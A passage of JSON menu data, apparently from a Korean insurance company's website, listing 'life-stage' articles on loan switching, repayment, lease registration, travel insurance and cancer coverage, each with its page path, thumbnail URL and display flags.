ull,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":489,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC784\uCC28\uAD8C \uBCF4\uD638\uB97C \uC704\uD574 \uD544\uC218, \uC784\uCC28\uAD8C \uB4F1\uAE30","menu_srt":null,"menu_desc":"\uC784\uCC28\uAD8C \uBCF4\uD638\uB97C \uC704\uD574 \uD544\uC218, \uC784\uCC28\uAD8C \uB4F1\uAE30","menu_path":"\/life-stage\/lease-registration-importance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-008\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-008\/%EC%9E%84%EC%B0%A8%EA%B6%8C_%EC%8D%B8%EB%84%A4%EC%9D%BC_2.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":421,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uAE08\uC735 \uB808\uBC84\uB9AC\uC9C0 100%","menu_srt":8,"menu_desc":null,"menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":476,"supos_menu_no":421,"sel_menu_name":null,"menu_name":"\uC544\uB2F4\uB300 \uB300\uD658\uB300\uCD9C\uC5D0 \uB300\uD55C \uBAA8\uB4E0 \uAC83","menu_srt":1,"menu_desc":"\uC544\uB2F4\uB300 \uB300\uD658\uB300\uCD9C\uC5D0 \uB300\uD55C \uBAA8\uB4E0 \uAC83","menu_path":"\/life-stage\/mortgage-loan-switching.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/finlev-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/finlev-003\/%EB%8C%80%ED%99%98%EB%8C%80%EC%B6%9C%EC%9D%98%20%EB%AA%A8%EB%93%A0%20%EA%B2%83_%EC%8D%B8%EB%84%A4%EC%9D%BC.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":430,"supos_menu_no":421,"sel_menu_name":null,"menu_name":"\uB300\uD658\uB300\uCD9C \uD50C\uB7AB\uD3FC \uB300\uCD9C \uAC08\uC544\uD0C0\uB294 \uBC29\uBC95","menu_srt":2,"menu_desc":"\uB300\uD658\uB300\uCD9C \uD50C\uB7AB\uD3FC \uB300\uCD9C \uAC08\uC544\uD0C0\uB294 \uBC29\uBC95","menu_path":"\/life-stage\/loan-switching-platform.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-001\/content.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-001\/%EB%8C%80%ED%99%98%EB%8C%80%EC%B6%9C%20%ED%94%8C%EB%9E%AB%ED%8F%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":475,"supos_menu_no":421,"sel_menu_name":null,"menu_name":"\uC0C1\uD658\uB2A5\uB825\uD3C9\uAC00, \uC2A4\uD2B8\uB808\uC2A4 DSR\uB85C","menu_srt":3,"menu_desc":"\uC0C1\uD658\uB2A5\uB825\uD3C9\uAC00, \uC2A4\uD2B8\uB808\uC2A4 DSR\uB85C","menu_path":"\/life-stage\/stress-dsr.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/finlev-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/finlev-002\/%EC%8A%A4%ED%8A%B8%EB%A0%88%EC%8A%A4DSR%20%EC%8D%B8%EB%84%A4%EC%9D%BC.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":431,"supos_menu_no":421,"sel_menu_name":null,"menu_name":"\uB300\uCD9C\uC0C1\uD658 \uC21C\uC11C \uC5B4\uB5BB\uAC8C \uC815\uD574\uC57C \uD560\uAE4C","menu_srt":4,"menu_desc":"\uB300\uCD9C\uC0C1\uD658 \uC21C\uC11C \uC5B4\uB5BB\uAC8C \uC815\uD574\uC57C \uD560\uAE4C","menu_path":"\/life-stage\/loan-repayment-order.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/loan-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/loan-005\/\uB300\uCD9C\uC0C1\uD658\uC21C\uC11C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":542,"supos_menu_no":421,"sel_menu_name":null,"menu_name":"\uB300\uCD9C \uC870\uAE30 \uC0C1\uD658, \uC190\uD574\uC77C\uAE4C?","menu_srt":null,"menu_desc":"\uB300\uCD9C \uC870\uAE30 \uC0C1\uD658, \uC190\uD574\uC77C\uAE4C?","menu_path":"\/life-stage\/early-repayment-fee.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/finlev-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/finlev-004\/1.0\/250420_lf8_r1.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":448,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8 \uC804\uB7B5\uACFC \uB9AC\uC2A4\uD06C \uCD5C\uC18C\uD654","menu_srt":8,"menu_desc":"\uBCF4\uD5D8 \uC804\uB7B5\uACFC \uB9AC\uC2A4\uD06C \uCD5C\uC18C\uD654","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":545,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uC5EC\uD589\uC790\uBCF4\uD5D8 \uD655\uC778\uD558\uC168\uB098\uC694?","menu_srt":1,"menu_desc":"\uC5EC\uD589\uC790\uBCF4\uD5D8 \uD655\uC778\uD558\uC168\uB098\uC694?","menu_path":"\/life-stage\/travel-insurance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-012\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-012\/1.1\/travel_insurance_thumb.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":550,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uCD08\uACE0\uB839\uD654 \uC2DC\uB300\uC5D0 \uB9DE\uB294 \uBCF4\uD5D8\uB9CC\uAE30","menu_srt":null,"menu_desc":"\uCD08\uACE0\uB839\uD654 \uC2DC\uB300\uC5D0 \uB9DE\uB294 \uBCF4\uD5D8\uB9CC\uAE30","menu_path":"\/life-stage\/insurance-maturity-superaged.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-013\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-013\/1.0\/insurance_risk_013_thmb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":551,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uC554 \uC9C4\uB2E8\uACFC\uC815 \uC774\uD574 \uAC00\uC774\uB4DC","menu_srt":null,"menu_desc":"\uC554 \uC9C4\uB2E8\uACFC\uC815 \uC774\uD574 \uAC00\uC774\uB4DC","menu_path":"\/life-stage\/understanding-cancer-diagnosis.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-014\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-014\/1.0\/insurance_risk_013_thmb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":552,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8 \uACE0\uC9C0\uC758\uBB34 \uCCB4\uD06C \uB9AC\uC2A4\uD2B8","menu_srt":null,"menu_desc":"\uBCF4\uD5D8 \uACE0\uC9C0\uC758\uBB34 \uCCB4\uD06C \uB9AC\uC2A4\uD2B8","menu_path":"\/life-stage\/insurance-duty-checklist.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-015\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-015\/1.0\/insurance_risk_015_thmb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":553,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uC554 \uC9C4\uB2E8\uBE44vs\uC218\uC220\uBE44vs\uC785\uC6D0\uBE44","menu_srt":null,"menu_desc":"\uC554 \uC9C4\uB2E8\uBE44vs\uC218\uC220\uBE44vs\uC785\uC6D0\uBE44","menu_path":"\/life-stage\/cancer-coverage-comparison.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/insurance-risk-016\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/insurance-risk-016\/1.0\/insurance_risk_016_thmb.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":554,"supos_menu_no":448,"sel_menu_name":null,"menu_name":"\uC77C\uBC18\uC554, \uC18C\uC561\uC554, \uC720\uC0AC\uC554 \uCC28\uC774\uC810","menu_srt":null,"menu_desc":"\uC77C\uBC18\uC554, \uC18C\uC561\uC554, \uC720\uC0AC\uC554 